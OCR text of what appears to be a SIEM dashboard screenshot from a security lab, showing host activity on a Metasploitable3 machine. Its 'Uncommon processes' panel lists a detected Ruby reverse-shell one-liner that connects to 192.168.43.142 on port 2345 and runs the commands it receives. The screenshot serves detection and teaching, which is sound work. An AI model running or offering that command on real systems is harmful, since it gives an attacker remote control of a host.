 D SIEM / Hosts / metasploitable3-ub14... / Uncommon processes e
Search KQL Last 30 minutes Show dates Refresh
+ Add filter
User authentications
0 success 0 fail
All values returned zero All values returned zero
Unique IPs
17 source 14 destination
Src.
Dest.
0 2 4 6 8 10 12 14 16
14
10
6
2
04-14 19:10 04-14 19:20 04-14 19:30
Timeline
Authentications Uncommon processes Events External alerts
Uncommon processes
Showing: 2 processes
Process n
-rsocket
-e
exit if fork;c=TCPSocket.new("192.168.43.142","2345");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end
apache2
ruby
+3 More
1